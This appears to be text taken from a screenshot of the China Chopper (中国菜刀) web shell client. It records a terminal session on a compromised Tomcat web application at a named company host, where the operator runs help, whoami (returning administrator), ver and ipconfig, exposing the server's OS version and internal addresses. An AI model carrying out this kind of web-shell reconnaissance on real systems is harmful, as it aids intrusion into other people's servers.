 中国菜刀@20100928
http://kfhsitsm.hundsun.com/...
http://kfhsitsm.hundsun.com/...
D:\webapp\kfhsitsm\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\webapp\kfhsitsm\> whoami
service-d250a6e\administrator
系统找不到指定的路径。
D:\apache-tomcat-6-itsm\bin\> ver
Microsoft Windows [版本 5.2.3790]
D:\apache-tomcat-6-itsm\bin\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.72.246
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.72.1
D:\apache-tomcat-6-itsm\bin\>